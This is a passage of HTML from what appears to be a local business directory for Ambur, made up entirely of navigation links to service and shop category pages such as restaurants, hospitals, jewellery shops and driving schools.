								</li>
															<li>
									<a href="https://amburads.com/Ambur /Training" title="Training in Ambur ">Training</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Function-Hall" title="Function Hall in Ambur ">Function Hall</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Transportation" title="Transportation in Ambur ">Transportation</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Mobile-Shops" title="Mobile Shops in Ambur ">Mobile Shops</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Property" title="Property in Ambur ">Property</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Food-Court" title="Food Court in Ambur ">Food Court</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Sports" title="Sports in Ambur ">Sports</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Tour-&-Travels" title="Tour & Travels in Ambur ">Tour & Travels</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Health-Care" title="Health Care in Ambur ">Health Care</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Interior-Design" title="Interior Design in Ambur ">Interior Design</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Clubs" title="Clubs in Ambur ">Clubs</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Supermarket" title="Supermarket in Ambur ">Supermarket</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Departmental-Store" title="Departmental Store in Ambur ">Departmental Store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Jewellery-Shop" title="Jewellery Shop in Ambur ">Jewellery Shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Digital-Studio" title="Digital Studio in Ambur ">Digital Studio</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Cycle-Shop" title="Cycle Shop in Ambur ">Cycle Shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Advertising" title="Advertising in Ambur ">Advertising</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Finance" title="Finance in Ambur ">Finance</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /General-Shop" title="General Shop in Ambur ">General Shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Telecom" title="Telecom in Ambur ">Telecom</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Electronics" title="Electronics in Ambur ">Electronics</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Rental-House" title="Rental House in Ambur ">Rental House</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Restaurants" title="Restaurants in Ambur ">Restaurants</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Beauty-saloon" title="Beauty saloon in Ambur ">Beauty saloon</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Advocate" title="Advocate in Ambur ">Advocate</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Footwear" title="Footwear in Ambur ">Footwear</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Parcel-Service" title="Parcel Service in Ambur ">Parcel Service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Tiles-and-Marbles" title="Tiles and Marbles in Ambur ">Tiles and Marbles</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Traders" title="Traders in Ambur ">Traders</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /BPO" title="BPO in Ambur ">BPO</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Fashion" title="Fashion in Ambur ">Fashion</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Textiles" title="Textiles in Ambur ">Textiles</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Distributors" title="Distributors in Ambur ">Distributors</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Silks" title="Silks in Ambur ">Silks</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Readymades" title="Readymades in Ambur ">Readymades</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Driving-School" title="Driving School in Ambur ">Driving School</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Enterprises" title="Enterprises in Ambur ">Enterprises</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Hardware" title="Hardware in Ambur ">Hardware</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Medical-Shop" title="Medical Shop in Ambur ">Medical Shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Medicine" title="Medicine in Ambur ">Medicine</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Parlour" title="Parlour in Ambur ">Parlour</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Temples" title="Temples in Ambur ">Temples</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Home-Care" title="Home Care in Ambur ">Home Care</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Nature-Cure" title="Nature Cure in Ambur ">Nature Cure</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Cracker-Business" title="Cracker Business in Ambur ">Cracker Business</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /auto-care" title="auto care in Ambur ">auto care</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Automobiles" title="Automobiles in Ambur ">Automobiles</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /B2B" title="B2B in Ambur ">B2B</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Baby-Care" title="Baby Care in Ambur ">Baby Care</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Banquets" title="Banquets in Ambur ">Banquets</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Books" title="Books in Ambur ">Books</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Bus" title="Bus in Ambur ">Bus</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Cabs-&-Car-Rentals" title="Cabs & Car Rentals in Ambur ">Cabs & Car Rentals</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Caterers" title="Caterers in Ambur ">Caterers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Chemists" title="Chemists in Ambur ">Chemists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Courier-service" title="Courier service in Ambur ">Courier service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Daily-Needs" title="Daily Needs in Ambur ">Daily Needs</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Dance-&-Music" title="Dance & Music in Ambur ">Dance & Music</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Doctor" title="Doctor in Ambur ">Doctor</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Event-Organizer" title="Event Organizer in Ambur ">Event Organizer</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Flowers-shop" title="Flowers shop in Ambur ">Flowers shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Home-Improvements" title="Home Improvements in Ambur ">Home Improvements</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Hospitals" title="Hospitals in Ambur ">Hospitals</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Hotels" title="Hotels in Ambur ">Hotels</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Industrial-Products" title="Industrial Products in Ambur ">Industrial Products</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Insurance" title="Insurance in Ambur ">Insurance</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Internet" title="Internet in Ambur ">Internet</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Jobs" title="Jobs in Ambur ">Jobs</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Labs" title="Labs in Ambur ">Labs</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Language-Classes" title="Language Classes in Ambur ">Language Classes</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Medical" title="Medical in Ambur ">Medical</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Modular-Kitchen" title="Modular Kitchen in Ambur ">Modular Kitchen</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Movie-Theatre" title="Movie Theatre in Ambur ">Movie Theatre</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /On-Demand-Service" title="On Demand Service in Ambur ">On Demand Service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Packers-And-Movers" title="Packers And Movers in Ambur ">Packers And Movers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Pest-Control" title="Pest Control in Ambur ">Pest Control</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Pet-Clinic-&-Medicals" title="Pet Clinic & Medicals in Ambur ">Pet Clinic & Medicals</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Play-School" title="Play School in Ambur ">Play School</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Repairs" title="Repairs in Ambur ">Repairs</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Shop-Online" title="Shop Online in Ambur ">Shop Online</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Security-Services" title="Security Services in Ambur ">Security Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Shopping" title="Shopping in Ambur ">Shopping</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Sports-Goods" title="Sports Goods in Ambur ">Sports Goods</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Transporters" title="Transporters in Ambur ">Transporters</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Travel" title="Travel in Ambur ">Travel</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Wedding" title="Wedding in Ambur ">Wedding</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Wine-Shop" title="Wine Shop in Ambur ">Wine Shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Services" title="Services in Ambur ">Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /B2B-Suppliers" title="B2B Suppliers in Ambur ">B2B Suppliers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Community" title="Community in Ambur ">Community</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Software-Company" title="Software Company in Ambur ">Software Company</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Acupuncture-Therapists" title="Acupuncture Therapists in Ambur ">Acupuncture Therapists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Audiologists" title="Audiologists in Ambur ">Audiologists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Bariatric-Surgeons" title="Bariatric Surgeons in Ambur ">Bariatric Surgeons</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Breast-Specialists" title="Breast Specialists in Ambur ">Breast Specialists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Cardiac-Surgeons" title="Cardiac Surgeons in Ambur ">Cardiac Surgeons</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Cardiologists" title="Cardiologists in Ambur ">Cardiologists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Chiropractors" title="Chiropractors in Ambur ">Chiropractors</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Clinical-Nutritionists" title="Clinical Nutritionists in Ambur ">Clinical Nutritionists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Cosmetologists" title="Cosmetologists in Ambur ">Cosmetologists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Dental-clinic" title="Dental clinic in Ambur ">Dental clinic</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Dermatosurgeons" title="Dermatosurgeons in Ambur ">Dermatosurgeons</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Diabetologists" title="Diabetologists in Ambur ">Diabetologists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Interior-Designer" title="Interior Designer in Ambur ">Interior Designer</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Personals" title="Personals in Ambur ">Personals</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Sports-Coach" title="Sports Coach in Ambur ">Sports Coach</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Assured-Products-&-Services" title="Assured Products & Services in Ambur ">Assured Products & Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Cars" title="Cars in Ambur ">Cars</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Bikes" title="Bikes in Ambur ">Bikes</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Furniture-&-Decor" title="Furniture & Decor in Ambur ">Furniture & Decor</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Electronics-&-Appliances" title="Electronics & Appliances in Ambur ">Electronics & Appliances</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Events" title="Events in Ambur ">Events</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Matrimonial" title="Matrimonial in Ambur ">Matrimonial</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /MORE-SERVICES" title="MORE SERVICES in Ambur ">MORE SERVICES</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Astrology-&-Devotional" title="Astrology & Devotional in Ambur ">Astrology & Devotional</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Commercial-Services" title="Commercial Services in Ambur ">Commercial Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Healthcare-Services" title="Healthcare Services in Ambur ">Healthcare Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Rental-Services" title="Rental Services in Ambur ">Rental Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Green-Living-&-Social-Welfare" title="Green Living & Social Welfare in Ambur ">Green Living & Social Welfare</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Repairs-&-Servicing" title="Repairs & Servicing in Ambur ">Repairs & Servicing</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Home-Service" title="Home Service in Ambur ">Home Service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Business-Opportunities" title="Business Opportunities in Ambur ">Business Opportunities</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Financial-Services" title="Financial Services in Ambur ">Financial Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Event-Services" title="Event Services in Ambur ">Event Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Travel--Agency" title="Travel  Agency in Ambur ">Travel  Agency</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Security,-Legal-&-Agencies" title="Security, Legal & Agencies in Ambur ">Security, Legal & Agencies</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Beauty-&-Wellness" title="Beauty & Wellness in Ambur ">Beauty & Wellness</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Education" title="Education in Ambur ">Education</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /RO-WATER-PURIFIERS" title="RO WATER PURIFIERS in Ambur ">RO WATER PURIFIERS</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /PUMA" title="PUMA in Ambur ">PUMA</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Sports-garments" title="Sports garments in Ambur ">Sports garments</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /School-note-books" title="School note books in Ambur ">School note books</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Job-consultant" title="Job consultant in Ambur ">Job consultant</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Readymix-concrete" title="Readymix concrete in Ambur ">Readymix concrete</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Construction-Company" title="Construction Company in Ambur ">Construction Company</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Water-supply" title="Water supply in Ambur ">Water supply</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Digital-works" title="Digital works in Ambur ">Digital works</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Catering-services" title="Catering services in Ambur ">Catering services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Dresses" title="Dresses in Ambur ">Dresses</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Training-Institute" title="Training Institute in Ambur ">Training Institute</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Academy" title="Academy in Ambur ">Academy</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Cell-Phone-Store" title="Cell Phone Store in Ambur ">Cell Phone Store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /spoken-English" title="spoken English in Ambur ">spoken English</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Call-Taxi" title="Call Taxi in Ambur ">Call Taxi</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Photography-and-Videography" title="Photography and Videography in Ambur ">Photography and Videography</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Car-Service" title="Car Service in Ambur ">Car Service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Manufacturing" title="Manufacturing in Ambur ">Manufacturing</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Internships" title="Internships in Ambur ">Internships</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Aquarium" title="Aquarium in Ambur ">Aquarium</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Manufactures" title="Manufactures in Ambur ">Manufactures</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Bank" title="Bank in Ambur ">Bank</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Welding" title="Welding in Ambur ">Welding</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Mill" title="Mill in Ambur ">Mill</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Public-Service" title="Public Service in Ambur ">Public Service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Marketing" title="Marketing in Ambur ">Marketing</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /water" title="water in Ambur ">water</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Tourism" title="Tourism in Ambur ">Tourism</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Food-Companies" title="Food Companies in Ambur ">Food Companies</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Computer" title="Computer in Ambur ">Computer</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Consultants" title="Consultants in Ambur ">Consultants</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Health-&-Beauty" title="Health & Beauty in Ambur ">Health & Beauty</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Beauty" title="Beauty in Ambur ">Beauty</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /health" title="health in Ambur ">health</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Architect" title="Architect in Ambur ">Architect</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Plastic" title="Plastic in Ambur ">Plastic</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Gifts-&-Crafts" title="Gifts & Crafts in Ambur ">Gifts & Crafts</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Company" title="Company in Ambur ">Company</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /pawn-broker" title="pawn broker in Ambur ">pawn broker</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Refrigeration-and-Air-conditioning" title="Refrigeration and Air conditioning in Ambur ">Refrigeration and Air conditioning</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Agriculture" title="Agriculture in Ambur ">Agriculture</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Airlines" title="Airlines in Ambur ">Airlines</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Building-Materials" title="Building Materials in Ambur ">Building Materials</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Gas" title="Gas in Ambur ">Gas</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Optical" title="Optical in Ambur ">Optical</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Milk" title="Milk in Ambur ">Milk</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Courier-and-Delivery" title="Courier and Delivery in Ambur ">Courier and Delivery</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Chemical" title="Chemical in Ambur ">Chemical</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Cosmetics" title="Cosmetics in Ambur ">Cosmetics</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Acting-Drivers" title="Acting Drivers in Ambur ">Acting Drivers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Church" title="Church in Ambur ">Church</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Pet-shop" title="Pet shop in Ambur ">Pet shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Lodges" title="Lodges in Ambur ">Lodges</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Loans" title="Loans in Ambur ">Loans</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Government" title="Government in Ambur ">Government</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Printing" title="Printing in Ambur ">Printing</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Hardware-Stores" title="Hardware Stores in Ambur ">Hardware Stores</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Carpenters" title="Carpenters in Ambur ">Carpenters</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /painters" title="painters in Ambur ">painters</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Pharmacy" title="Pharmacy in Ambur ">Pharmacy</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Reporter" title="Reporter in Ambur ">Reporter</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /leather" title="leather in Ambur ">leather</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Media" title="Media in Ambur ">Media</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /News-Paper" title="News Paper in Ambur ">News Paper</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /swimming-pool" title="swimming pool in Ambur ">swimming pool</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Computer-Security-Services" title="Computer Security Services in Ambur ">Computer Security Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Cyber-Security" title="Cyber Security in Ambur ">Cyber Security</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Computer-Training-Institute" title="Computer Training Institute in Ambur ">Computer Training Institute</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /University" title="University in Ambur ">University</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Beauty-Parlour-Services" title="Beauty Parlour Services in Ambur ">Beauty Parlour Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /AC-Services" title="AC Services in Ambur ">AC Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Pest-Control-Services" title="Pest Control Services in Ambur ">Pest Control Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Modular-Kitchen-Dealers" title="Modular Kitchen Dealers in Ambur ">Modular Kitchen Dealers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Health-Club" title="Health Club in Ambur ">Health Club</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /bar" title="bar in Ambur ">bar</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Marriage-Consultant" title="Marriage Consultant in Ambur ">Marriage Consultant</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Food-Processing-Company" title="Food Processing Company in Ambur ">Food Processing Company</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Stock-Broker" title="Stock Broker in Ambur ">Stock Broker</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Airport" title="Airport in Ambur ">Airport</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Homeopathy-Clinic" title="Homeopathy Clinic in Ambur ">Homeopathy Clinic</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Coffee-shop" title="Coffee shop in Ambur ">Coffee shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Home-Health-Care-Services" title="Home Health Care Services in Ambur ">Home Health Care Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Surgeon" title="Surgeon in Ambur ">Surgeon</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Advertising-Agency" title="Advertising Agency in Ambur ">Advertising Agency</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Coworking-space" title="Coworking space in Ambur ">Coworking space</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Vastu-consultant" title="Vastu consultant in Ambur ">Vastu consultant</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Astrologer" title="Astrologer in Ambur ">Astrologer</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Architectural-designer" title="Architectural designer in Ambur ">Architectural designer</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Villa" title="Villa in Ambur ">Villa</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Guest-house" title="Guest house in Ambur ">Guest house</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Market" title="Market in Ambur ">Market</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Car-Wash" title="Car Wash in Ambur ">Car Wash</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Electric-Vehicles" title="Electric Vehicles in Ambur ">Electric Vehicles</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Bicycle-store" title="Bicycle store in Ambur ">Bicycle store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Watch-Store" title="Watch Store in Ambur ">Watch Store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Abbey" title="Abbey in Ambur ">Abbey</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /share-market" title="share market in Ambur ">share market</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Share-Trading" title="Share Trading in Ambur ">Share Trading</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Chicken-&-Mutton-Shop" title="Chicken & Mutton Shop in Ambur ">Chicken & Mutton Shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Art-gallery" title="Art gallery in Ambur ">Art gallery</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Accountant" title="Accountant in Ambur ">Accountant</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Sexologist" title="Sexologist in Ambur ">Sexologist</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Rehabilitation-center" title="Rehabilitation center in Ambur ">Rehabilitation center</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Ashram" title="Ashram in Ambur ">Ashram</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Youth-organization" title="Youth organization in Ambur ">Youth organization</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Volunteer-organization" title="Volunteer organization in Ambur ">Volunteer organization</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Orphanage" title="Orphanage in Ambur ">Orphanage</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Private-university" title="Private university in Ambur ">Private university</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /GPS-supplier" title="GPS supplier in Ambur ">GPS supplier</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Car-Decors" title="Car Decors in Ambur ">Car Decors</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Diagnostic-Centre" title="Diagnostic Centre in Ambur ">Diagnostic Centre</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Arts-and-Science-College" title="Arts and Science College in Ambur ">Arts and Science College</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Engineering-College" title="Engineering College in Ambur ">Engineering College</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Police-Station" title="Police Station in Ambur ">Police Station</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Tea-Shop" title="Tea Shop in Ambur ">Tea Shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Stationery-Shop" title="Stationery Shop in Ambur ">Stationery Shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Poultry-Farm" title="Poultry Farm in Ambur ">Poultry Farm</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Milk-Depot" title="Milk Depot in Ambur ">Milk Depot</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Furniture-store" title="Furniture store in Ambur ">Furniture store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /food-delivery" title="food delivery in Ambur ">food delivery</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Shopping-mall" title="Shopping mall in Ambur ">Shopping mall</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Car-Dealer" title="Car Dealer in Ambur ">Car Dealer</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Beauty-Parlour" title="Beauty Parlour in Ambur ">Beauty Parlour</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Factory" title="Factory in Ambur ">Factory</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Two-Wheeler-Dealer" title="Two Wheeler Dealer in Ambur ">Two Wheeler Dealer</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Massage-therapist" title="Massage therapist in Ambur ">Massage therapist</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /spa" title="spa in Ambur ">spa</a>
								</li>
															<li>
